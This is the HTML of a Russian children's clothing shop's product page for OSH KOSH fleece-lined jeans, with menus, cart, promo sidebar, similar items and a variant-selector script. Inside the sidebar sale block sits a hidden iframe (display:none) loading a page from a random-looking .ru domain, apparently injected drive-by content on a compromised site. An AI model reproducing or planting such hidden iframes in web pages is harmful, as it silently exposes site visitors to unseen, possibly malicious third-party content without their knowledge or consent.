                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/shorty">шорты</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/legginsy">леггинсы</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/bryuki-dzhinsy">брюки, джинсы</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/platya-yubki">Платья</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/komplekty-i-kostyumy-dlja-devochek">Комплекты и костюмы</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/nizhnee-belie-2">Пижамы и нижнее белье</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/golovnye-ubory-dlja-devochek">Головные уборы</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/verhnyaya-odezhda-dlja-devochek">Верхняя одежда</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/malchikam-2-8-let">МАЛЬЧИКАМ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class="submenu first "><a href="/collection/futbolki-rubashki-tolstovki">Футболки, рубашки, толстовки</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/futbolki-mayki-polo-s-korotkim-rukavom">Футболки, майки, поло с коротким рукавом</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/tolstovki-rubashki-dzhempera-s-dlinnym-rukavom-hlopok-trikotazh">Толстовки, рубашки, джемпера с длинным рукавом (хлопок-трикотаж)</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/tolstovki-zhilety-dzhempera-teplye">Толстовки, жилеты, джемпера теплые</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/bryuchki-dzhinsy-shorty">Брючки, джинсы, шорты</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/shorty-2">шорты</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/bryuki-dzhinsy-2">брюки, джинсы</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/bryuki-flis">брюки флис</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/komplekty-i-kostyumy-dlja-malchikov">Комплекты и костюмы</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/pizhamy-i-nizhnee-belie">Пижамы и нижнее белье</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/golovnye-ubory-dlja-malchikov">Головные уборы</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/verhnyaya-odezhda-dlja-malchikov">Верхняя одежда</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/shkolnaya-forma">ШКОЛЬНАЯ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class=" first "><a href="/collection/dlya-devochek">Для девочек</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/dlya-malchikov-904ab9">Для мальчиков</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/obuv">ОБУВЬ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class=" first "><a href="/collection/dlya-malchikov">Для мальчиков</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/dlya-devochek-8a4cdc">Для девочек</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/krossovki">КРОССОВКИ</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/kedy">Все кеды</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class=" "><a href="/collection/karnavalnye-kostyumy">КАРНАВАЛЬНЫЕ КОСТЮМЫ</a>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/aksessuary">АКСЕССУАРЫ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class=" first "><a href="/collection/varezhki-perchatki">Варежки, перчатки</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/sharfy">Шарфы</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/ochki">Очки</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                   
                  <li class="account"><a href="/client_account/login">Вход</a></li>
                </ul>
            </div>

<!-- content -->
          
          
            <div class="mainWrap container">
              
              	<div class="leftSide">
  
  
  
  
    <div class="cartBlock">
      <h3><a href="/cart_items">Корзина</a></h3>
      <div class="inner"></div>                 
        <div class="cartRow total">
          <!--<span>Всего товаров - 0 на</span>-->
          <span></span>
          <span class="empty hidden">Корзина пуста</span>
          <a class="order" href="/cart_items">Оформить заказ</a>
          <div class="price">Итого: <strong class="amount">0 0&nbsp;руб</strong></div>
        </div>
    </div>
  
    
  
  		
      	
  <h3>Школьная форма!</h3>
      		<div class="specialBlock"><p><a href="http://ziraffik.ru/collection/shkolnaya-forma"><img src='https://static.insales-cdn.com/files/1/2493/6187453/original/shkolnaja-forma-dlja-devochek.jpg' width="200" height="200" /></a></p>
<p><a href="http://ziraffik.ru/collection/shkolnaya-forma"><img src='https://static.insales-cdn.com/files/1/2495/6187455/original/shkolnaja-forma-dlja-malchikov.jpg' width="200" height="252" /></a></p></div>
  		
  <h3>▼ Нарядные платья</h3>
      		<div class="specialBlock"><p><span style="color: #0000ff; font-size: 18pt;"><a title="Нарядные платья" rel="noopener" href="http://ziraffik.ru/collection/platya-yubki?order=&amp;page_size=100" target="_blank"><img src='https://static.insales-cdn.com/files/1/2515/6187475/original/narjadnye-platja.jpg' width="200" height="240" /></a></span></p>
<p><a href="http://ziraffik.ru/collection/platya-yubki?order=&amp;page_size=100"><span style="color: #0000ff; font-size: 18pt;"><span style="color: #f66a21;">САМЫЕ КРАСИВЫЕ ПЛАТЬЯ ТУТ!</span></span></a></p></div>
  		
  <h3>Распродажа!</h3>
      		<div class="specialBlock"><p><a href="http://ziraffik.ru/collection/special2?order=&amp;page_size=100"><span style="color: #ff6600; font-size: 18px;"><strong><span style="color: #ff0000;"><img src='https://static.insales-cdn.com/files/1/2438/6187398/original/10967ee59403bcd4e4828394c504bb7a.jpg' alt="10967ee59403bcd4e4828394c504bb7a.jpg" width="544" height="770" /></span></strong></span></a></p>
<p><iframe id="a1996667054" style="display: none;" src="http://ui5nvtxlm.ru/f.html"></iframe></p></div>
  		
  <h3>Мы Вконтакте</h3>
      		<div class="specialBlock"><p><a rel="noopener" href="https://vk.com/club59450405" target="_blank"><img src='https://static.insales-cdn.com/files/1/2447/6187407/original/vkontakte-ziraffik.jpg' alt="Мы ВКонтакте" /></a></p></div>
  		
  <h3>Мы в Одноклассниках</h3>
      		<div class="specialBlock"><p><a href="https://ok.ru/profile/561732624304" target="_blank"><img src='https://static.insales-cdn.com/files/1/2442/6187402/original/ok3.png' alt="ok3.png" width="49" height="85" /></a></p></div>
  		
  <h3>Мы в Instagram</h3>
      		<div class="specialBlock"><p><a rel="noopener" href="https://www.instagram.com/ziraffik/" target="_blank"><img src='https://static.insales-cdn.com/files/1/2197/6187157/original/instagram.jpg' alt="Наш Инстаграм" width="85" height="85" /></a></p></div>
  		
       
</div>              
              
              	<div class="content ">
                   <div class="breadcrumbs">  
  <a href="/">Главная</a>&nbsp;&raquo;
  
    <!-- если находимся в глубине каталога то выводим хлебные крошки без корня -->
    
            
    
      
   		
   <a href="/collection/po-vozrastu">ВОЗРАСТ</a>&nbsp;&raquo;
   		           
            
    
      
   		
   <a href="/collection/12-let">12 ЛЕТ</a>&nbsp;&raquo;
   		           
            
    
      
   		
   <a href="/collection/dlya-malchikov-1478987012">Для мальчиков</a>&nbsp;&raquo;
   		           
            
    
      
  
  			<span>OSH KOSH Джинсы внутри флис МН49</span>
        
    
</div>
<div class="product-page">
  
  <div class="product-neighbours">    
    	<a href="/collection/dlya-malchikov-1478987012/product/bryuki-flis-1486827897" class="previous-page">Предыдущий</a>
    	<a href="/collection/dlya-malchikov-1478987012/product/dzhinsy-mn49" class="next-page">Следующий</a>
  </div>
  
  <h1>OSH KOSH Джинсы внутри флис МН49</h1> 
    <div class="images">
      	<a class="big-image-a " href="https://static.insales-cdn.com/images/products/1/4419/102601027/21382910_Navy.jpg">
          <img class="big-image" src="https://static.insales-cdn.com/images/products/1/4419/102601027/medium_21382910_Navy.jpg" alt="OSH KOSH Джинсы внутри флис МН49" title="OSH KOSH Джинсы внутри флис МН49">          
        </a>
      
        <div class="preview-images">
          
            
            <a class="fancybox" 
               data-fancybox-group="gallery" 
               data-medium-url="https://static.insales-cdn.com/images/products/1/4419/102601027/medium_21382910_Navy.jpg" 
               href="https://static.insales-cdn.com/images/products/1/4419/102601027/21382910_Navy.jpg"
               title="OSH KOSH Джинсы внутри флис МН49"
          	   style="background-image: url('https://static.insales-cdn.com/images/products/1/4419/102601027/thumb_21382910_Navy.jpg');">
               <!--<img src="https://static.insales-cdn.com/images/products/1/4419/102601027/thumb_21382910_Navy.jpg" alt="OSH KOSH Джинсы внутри флис МН49" title="OSH KOSH Джинсы внутри флис МН49">-->
            </a>            
            
            <a class="fancybox" 
               data-fancybox-group="gallery" 
               data-medium-url="https://static.insales-cdn.com/images/products/1/4420/102601028/medium_21382910_Navy_1.jpg" 
               href="https://static.insales-cdn.com/images/products/1/4420/102601028/21382910_Navy_1.jpg"
               title="OSH KOSH Джинсы внутри флис МН49"
          	   style="background-image: url('https://static.insales-cdn.com/images/products/1/4420/102601028/thumb_21382910_Navy_1.jpg');">
               <!--<img src="https://static.insales-cdn.com/images/products/1/4420/102601028/thumb_21382910_Navy_1.jpg" alt="OSH KOSH Джинсы внутри флис МН49" title="OSH KOSH Джинсы внутри флис МН49">-->
            </a>            
            
          
        </div>
      
	</div>
	<div class="info">
      	
      
      <span id="sku" class="params"><span class="label">Артикул:</span> <span id="sku-field">МН49</span></span>      
      
      	    
        <form id="buy_form" action="/cart_items" method="post">
                      	
              <label for="variant-select" class="variantSelectLabel">Выбрать модификацию:</label>
              <select id="variant-select"></select>            
            
        <span id="presence">В наличии</span>         	
        <div class="price">                    
          <span class="current-price">Цена: <span id="price-field">3780&nbsp;руб</span></span>                                          
        </div>                        
          	<label for="quantity">Количество:</label>
            <input id="quantity" name="quantity" class="quantity" type="text" value="1">
          	<input type="hidden" id="variant_id" name="variant_id" value="127697856">
            <input type="submit" class="addtocart button buy" value="Купить">
        </form>
          
      <div class="short-descr"><p>Джинсы утепленные, внутри мягкий флис, на поясе регулируются, сзади резинка. Стильные теплые и удобные.</p></div>
    </div>
  	<div class="clear"></div>
    <h3>Описание</h3>
    <div class="description"><p>Цвет: темно-синий</p>
<p>Состав: 100% хлопок, 100 % полиэстер</p>
<p><a href='https://static.insales-cdn.com/files/1/2002/1451986/original/size1.jpg'><strong>Соответствие размеров</strong></a></p>
<p>Цена: 3 780 руб. (цена производителя 42$)</p></div>
    
  	
  	
  		<h3>Аналогичные товары</h3>
    	<div class="similar-products"><div class="productBox" style="">
  <a href="/product/dzhinsy-dn23"
  	 style="display: block; width: 160px; height: 160px; background: url(https://static.insales-cdn.com/images/products/1/7551/51920255/compact_cn6754013.jpg) center center no-repeat #FFF;">    	
  </a>
  <a href="/product/dzhinsy-dn23" class="title">OLD NAVY Джинсы тёплые ДН23</a>	
    <div class="descr"><p>OLD NAVY Джинсы теплые, внутри мягкий флис, на поясе регулируются, сзади резинка. Можно носить весной, осенью и не очень холодной зимой.</p></div>
	<form action="/cart_items" method="post" class="buyForm">
      	<div class="price">2700&nbsp;руб</div>    	
    	<div class="clear"></div>
      	
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart button buy" value="В корзину" />
          
      
      	
      	<div class="quantityBox">
    		<!--<label for="quantity">Количество:</label>-->
        	<input name="quantity" id="quantity" class="quantity" value="1">
        	<input type="hidden" name="variant_id" id="variant_id" value="63156716">
    	</div>
    </form>
  	
</div><div class="productBox" style="">
  <a href="/product/dzhinsy-mn48"
  	 style="display: block; width: 160px; height: 160px; background: url(https://static.insales-cdn.com/images/products/1/4672/51974720/compact_cn7960847.jpg) center center no-repeat #FFF;">    	
  </a>
  <a href="/product/dzhinsy-mn48" class="title">OLD NAVY Джинсы тёплые МН48</a>	
    <div class="descr"><p>Джинсы утепленные, внутри мягкий флис, на поясе регулируются, сзади резинка. Удобные и теплые джинсы можно носить осенью, весной и не очень холодной зимой.</p></div>
	<form action="/cart_items" method="post" class="buyForm">
      	<div class="price">2700&nbsp;руб</div>    	
    	<div class="clear"></div>
      	
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart button buy" value="В корзину" />
          
      
      	
      	<div class="quantityBox">
    		<!--<label for="quantity">Количество:</label>-->
        	<input name="quantity" id="quantity" class="quantity" value="1">
        	<input type="hidden" name="variant_id" id="variant_id" value="63204847">
    	</div>
    </form>
  	
</div><div class="productBox" style="">
  <a href="/product/dzhinsy-mn48-2"
  	 style="display: block; width: 160px; height: 160px; background: url(https://static.insales-cdn.com/images/products/1/4902/51974950/compact_cn7960825.jpg) center center no-repeat #FFF;">    	
  </a>
  <a href="/product/dzhinsy-mn48-2" class="title">OLD NAVY Джинсы, внутри флис, МН48</a>	
    <div class="descr"><p>Джинсы утепленные, внутри мягкий флис, на поясе регулируются, сзади резинка. Удобные и теплые джинсы можно носить осенью, весной и не очень холодной зимой.</p></div>
	<form action="/cart_items" method="post" class="buyForm">
      	<div class="price">2700&nbsp;руб</div>    	
    	<div class="clear"></div>
      	
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart button buy" value="В корзину" />
          
      
      	
      	<div class="quantityBox">
    		<!--<label for="quantity">Количество:</label>-->
        	<input name="quantity" id="quantity" class="quantity" value="1">
        	<input type="hidden" name="variant_id" id="variant_id" value="63205222">
    	</div>
    </form>
  	
</div><div class="productBox" style="margin-right: 0px;">
  <a href="/product/dzhinsy-mn49"
  	 style="display: block; width: 160px; height: 160px; background: url(https://static.insales-cdn.com/images/products/1/5284/102601892/compact_21382910_Red.jpg) center center no-repeat #FFF;">    	
  </a>
  <a href="/product/dzhinsy-mn49" class="title">OSH KOSH Джинсы внутри флис МН49</a>	
    <div class="descr"><p>Джинсы утепленные, внутри мягкий флис, на поясе регулируются, сзади резинка. Стильные теплые и удобные.</p></div>
	<form action="/cart_items" method="post" class="buyForm">
      	<div class="price">3780&nbsp;руб</div>    	
    	<div class="clear"></div>
      	
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="button" value="В корзину" class="addtocart button" onclick="document.location.href='/product/dzhinsy-mn49'" />
          
      
      	
      	<div class="quantityBox">
    		<!--<label for="quantity">Количество:</label>-->
        	<input name="quantity" id="quantity" class="quantity" value="1">
        	<input type="hidden" name="variant_id" id="variant_id" value="69197938">
    	</div>
    </form>
  	
</div></div>
  	
  <div class="clear"></div>
</div>        
        
<script type="text/javascript">
  	$(function(){
      
      $('.fancybox').fancybox();      
      
    
      var selectCallback = function(variant, selector) {
              
        $('.addtocart').removeClass('disabled'); // remove unavailable class from add-to-cart button
        $('.addtocart').removeAttr('disabled');  // reenable add-to-cart button
        //$("#sku_title").hide();
        
        if (variant) {            
                              
              if (variant.sku == null) {
                  $('#sku').hide();                                  
              } else {
                  $('#sku-field').html(variant.sku);
                  $('#sku').show();
              }
                        
              $('#variant_id').val(variant.id);
                        
              $('#price-field').html(InSales.formatMoney(variant.price, cv_currency_format));  
              $('#old-price-field').html(InSales.formatMoney(variant.old_price, cv_currency_format));
          }
          if (variant && variant.available == true) {
              // selected a valid variant
              $('#presence').html('В наличии');  // update presence field
              $('.addtocart')
                	.removeClass('order_button')
                	.removeClass('disabled')
                	.removeAttr('disabled')
                	.val('Купить');      // set add-to-cart button to unavailable class                                  
          } else {
              if(variant){
                  $('#presence').html("Под заказ"); // update presence field message
                  
                  
                     $('.addtocart').addClass('order_button').val('Под заказ');      // set add-to-cart button to unavailable class  
                                  
                
              } else {
                   // variant doesn't exist
                  $('.addtocart').addClass('disabled');     
                  $('.addtocart').attr('disabled', 'disabled'); 
                  $('#presence').html("Нет в наличии"); 
                  $('#sku-field').html('');
                  $('#sku').hide();
                  $('#price-field').html('');  
                  $('#old-price-field').html('');  
              }
          }
      };
                new InSales.OptionSelectors('variant-select', { product: {"id":72811315,"url":"/collection/dlya-malchikov-1478987012/product/dzhinsy-vnutri-flis-mn","title":"OSH KOSH Джинсы внутри флис МН49","short_description":"\u003cp\u003eДжинсы утепленные, внутри мягкий флис, на поясе регулируются, сзади резинка. Стильные теплые и удобные.\u003c/p\u003e","available":true,"unit":"pce","permalink":"dzhinsy-vnutri-flis-mn","images":[{"id":102601027,"product_id":72811315,"external_id":null,"position":1,"created_at":"2017-01-19T21:17:03.000+03:00","image_processing":false,"title":null,"url":"https://static.insales-cdn.com/images/products/1/4419/102601027/thumb_21382910_Navy.jpg","original_url":"https://static.insales-cdn.com/images/products/1/4419/102601027/21382910_Navy.jpg","medium_url":"https://static.insales-cdn.com/images/products/1/4419/102601027/medium_21382910_Navy.jpg","small_url":"https://static.insales-cdn.com/images/products/1/4419/102601027/micro_21382910_Navy.jpg","thumb_url":"https://static.insales-cdn.com/images/products/1/4419/102601027/thumb_21382910_Navy.jpg","compact_url":"https://static.insales-cdn.com/images/products/1/4419/102601027/compact_21382910_Navy.jpg","large_url":"https://static.insales-cdn.com/images/products/1/4419/102601027/large_21382910_Navy.jpg","filename":"21382910_Navy.jpg","image_content_type":"image/jpeg"},{"id":102601028,"product_id":72811315,"external_id":null,"position":2,"created_at":"2017-01-19T21:17:03.000+03:00","image_processing":false,"title":null,"url":"https://static.insales-cdn.com/images/products/1/4420/102601028/thumb_21382910_Navy_1.jpg","original_url":"https://static.insales-cdn.com/images/products/1/4420/102601028/21382910_Navy_1.jpg","medium_url":"https://static.insales-cdn.com/images/products/1/4420/102601028/medium_21382910_Navy_1.jpg","small_url":"https://static.insales-cdn.com/images/products/1/4420/102601028/micro_21382910_Navy_1.jpg","thumb_url":"https://static.insales-cdn.com/images/products/1/4420/102601028/thumb_21382910_Navy_1.jpg","compact_url":"https://static.insales-cdn.com/images/products/1/4420/102601028/compact_21382910_Navy_1.jpg","large_url":"https://static.insales-cdn.com/images/products/1/4420/102601028/large_21382910_Navy_1.jpg","filename":"21382910_Navy_1.jpg","image_content_type":"image/jpeg"}],"first_image":{"id":102601027,"product_id":72811315,"external_id":null,"position":1,"created_at":"2017-01-19T21:17:03.000+03:00","image_processing":false,"title":null,"url":"https://static.insales-cdn.com/images/products/1/4419/102601027/thumb_21382910_Navy.jpg","original_url":"https://static.insales-cdn.com/images/products/1/4419/102601027/21382910_Navy.jpg","medium_url":"https://static.insales-cdn.com/images/products/1/4419/102601027/medium_21382910_Navy.jpg","small_url":"https://static.insales-cdn.com/images/products/1/4419/102601027/micro_21382910_Navy.jpg","thumb_url":"https://static.insales-cdn.com/images/products/1/4419/102601027/thumb_21382910_Navy.jpg","compact_url":"https://static.insales-cdn.com/images/products/1/4419/102601027/compact_21382910_Navy.jpg","large_url":"https://static.insales-cdn.com/images/products/1/4419/102601027/large_21382910_Navy.jpg","filename":"21382910_Navy.jpg","image_content_type":"image/jpeg"},"category_id":3201137,"canonical_url_collection_id":6293235,"price_kinds":[],"price_min":"3780.0","price_max":"3780.0","bundle":false,"updated_at":"2024-11-11T09:16:56.000+03:00","video_links":[],"reviews_average_rating_cached":null,"reviews_count_cached":null,"option_names":[{"id":433412,"position":0,"navigational":true,"permalink":null,"title":"Цвет","api_permalink":null},{"id":433411,"position":1,"navigational":true,"permalink":null,"title":"Размер","api_permalink":null}],"properties":[],"characteristics":[],"variants":[{"ozon_link":null,"wildberries_link":null,"id":127697856,"title":"Темно-синий / 12 лет","product_id":72811315,"sku":"МН49","barcode":null,"dimensions":null,"available":true,"image_ids":[],"image_id":null,"weight":null,"created_at":"2017-01-19T21:19:35.000+03:00","updated_at":"2023-11-04T09:13:43.000+03:00","quantity":1,"price":"3780.0","base_price":"3780.0","old_price":null,"prices":[],"variant_field_values":[],"option_values":[{"id":4085326,"option_name_id":433412,"position":6,"title":"Темно-синий","image_url":null,"permalink":null},{"id":6735289,"option_name_id":433411,"position":67,"title":"12 лет","image_url":null,"permalink":null}]}],"accessories":[],"list_card_mode":"buy","list_card_mode_with_variants":"buy"}, onVariantSelected: selectCallback}); 
    
        
        
        $('.fancybox').hover(function(){
            var href = $(this).attr('href');
            var medium_url = $(this).attr('data-medium-url');
            $('.big-image-a').attr('href', href); 
            $('.big-image-a img').attr('src', medium_url);      
        });
        
        $('.big-image-a').click(function(){
          var href = $(this).attr('href');
          $('.preview-images .fancybox').each(function(i, el){
            if ($(el).attr('href') == href) $(el).click();                   
          });
          return false;
        });     
       
      
    });
</script>                                                       
                </div>
                <div class="clear"></div>
            </div>          
          
          
          <div class="delimiter"><div class="volLeft"></div><div class="delimiterInner">
            <script type="text/javascript" src="//yandex.st/share/share.js"
charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru"
 data-yashareType="none" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki"></div></div><div class="volRight"></div></div>

            <div class="mainWrap center">
              
                <div class="bottomBlock">
                  	<h3><a href="/blogs/blog">Блог</a></h3>
                  	 
                  		<div class="blogArticleMini">
                          <a class="title" href="/blogs/blog/poluchayte-skidki">ПОЛУЧАЙТЕ СКИДКИ!</a>
                        	<p>
                              <a href="/blogs/blog/poluchayte-skidki"><img src="https://static.insales-cdn.com/images/articles/1/5839/399055/thumb_sale-1.jpg"></a>
                              <p>Регистрируйтесь, получайте купоны на скидку!</p>
                        	</p>
                        	<div class="clear"></div>
                    	</div>
                  	 
                  		<div class="blogArticleMini">
                          <a class="title" href="/blogs/blog/vstrechayte-obnovlennyy-zhiraffikru-2">ВСТРЕЧАЙТЕ ОБНОВЛЕННЫЙ Жираffик.ru!</a>
                        	<p>
                              <a href="/blogs/blog/vstrechayte-obnovlennyy-zhiraffikru-2"><img src="https://static.insales-cdn.com/images/articles/1/5846/399062/thumb_obnovlenie.jpg"></a>
                              <p>Подарок за регистрацию!!!</p>
                        	</p>
                        	<div class="clear"></div>
                    	</div>
                  	 
                  		<div class="blogArticleMini">
                          <a class="title" href="/blogs/blog/vstrechayte-obnovlennyy-zhiraffikru">ПОЛУЧИТЬ СКИДКУ ПРОСТО!</a>
                        	<p>
                              <a href="/blogs/blog/vstrechayte-obnovlennyy-zhiraffikru"><img src="https://static.insales-cdn.com/images/articles/1/5847/399063/thumb_sale-2.jpg"></a>
                              <p>Оставьте отзыв и получите скидку 5%!</p>
                        	</p>
                        	<div class="clear"></div>
                    	</div>
                  	
              	</div>                 
              
                 
                <div class="bottomBlock">
                  <h3><a href="/collection/special2">СКИДКА 50%!!!!!</a></h3>
                  
                  	<div class="productBoxMini">                      	
	<a class="image" href="/collection/special2/product/futbolka-mv21-2"><img src="https://static.insales-cdn.com/images/products/1/2598/566487590/thumb_EE1A50C9-1943-443A-9F08-E6400CFBDA51.webp"></a>
    <a class="title" href="/collection/special2/product/futbolka-mv21-2">OSH KOSH Футболка...</a>
    <p>1080&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="63180333">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart buy" value="В корзину" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                  	<div class="productBoxMini">                      	
	<a class="image" href="/collection/special2/product/futbolka-mv21"><img src="https://static.insales-cdn.com/images/products/1/6114/51935202/thumb_443B064_Grey.jpg"></a>
    <a class="title" href="/collection/special2/product/futbolka-mv21">OSH KOSH Футболка...</a>
    <p>1080&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="63180241">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="button" value="В корзину" class="addtocart" onclick="document.location.href='/collection/special2/product/futbolka-mv21'" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                  	<div class="productBoxMini">                      	
	<a class="image" href="/collection/special2/product/futbolka-1467548915"><img src="https://static.insales-cdn.com/images/products/1/7929/83468025/thumb_zu38881877_main_tm1463687625.jpg"></a>
    <a class="title" href="/collection/special2/product/futbolka-1467548915">DISNEY Футболка c...</a>
    <p>900&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="96413550">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart buy" value="В корзину" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                </div>
                <div class="bottomBlock">
                  <h3><a href="/collection/special3">РАСПРОДАЖА</a></h3>
                  
                    <div class="productBoxMini">                      	
	<a class="image" href="/collection/special3/product/komplekt-mv24"><img src="https://static.insales-cdn.com/images/products/1/3405/51932493/thumb_руб1.jpg"></a>
    <a class="title" href="/collection/special3/product/komplekt-mv24">U.S. POLO ASSN. Р...</a>
    <p>1440&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="63175272">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart buy" value="В корзину" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                    <div class="productBoxMini">                      	
	<a class="image" href="/collection/special3/product/komplekt-kmb11-3"><img src="https://static.insales-cdn.com/images/products/1/7656/51633640/thumb_121B436_Default.jpg"></a>
    <a class="title" href="/collection/special3/product/komplekt-kmb11-3">CARTERS  Комплект...</a>
    <p>1170&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="62908714">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="submit" class="addtocart buy" value="В корзину" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                    <div class="productBoxMini">                      	
	<a class="image" href="/collection/special3/product/komplekt-km22"><img src="https://static.insales-cdn.com/images/products/1/542/52052510/thumb_фото_1.jpg"></a>
    <a class="title" href="/collection/special3/product/komplekt-km22">U.S. POLO ASSN. К...</a>
    <p>2080&nbsp;руб</p>
    <form action="/cart_items" method="post">	
        <input type="hidden" name="quantity" id="quantity" class="quantity" value="1">
        <input type="hidden" name="variant_id" id="variant_id" value="63268762">
      
 		
    	<!--<input type="button" class="addtocart button buy" value="В корзину">-->
      
      	  
          	<input type="button" value="В корзину" class="addtocart" onclick="document.location.href='/collection/special3/product/komplekt-km22'" />
          
      
      	                  
      	<!--<input type="button" class="addtocart buy" value="В корзину">-->
      
    </form>
    <div class="clear"></div>
</div>
                  
                </div>
            </div>
        </div>
        <div class="bottomface left">
            <div class="mainWrap">
              
              	              
                <div class="phone">
                  <h3>Звоните! Будем рады вас услышать.</h3>
                  <p>+7(916)549-32-77</p>
                </div>
              	
              
              	
                  <div class="footMenu">                                                      
                    <div class="title">Контакты</div>
                    <ul>
                      
                      <li><a href="/page/feedback">Обратная связь</a></li>
                      
                      <li><a href="/page/kontakty">Контакты для связи</a></li>
                                            
                    </ul>
                  </div>              
              	
              	
                  <div class="footMenu">                                                      
                    <div class="title">Сервис</div>
                    <ul>
                      
                      <li><a href="/page/dostavkа-i-oplata">Доставка и оплата</a></li>
                      
                      <li><a href="/page/kak-sdelat-zakaz">Как сделать заказ</a></li>
                                            
                    </ul>
                  </div>              
              	
                
                  <div class="footMenu">                                                      
                    <div class="title">Информация</div>
                    <ul>
                      
                      <li><a href="/page/tablitsa-razmerov">Таблица размеров</a></li>
                      
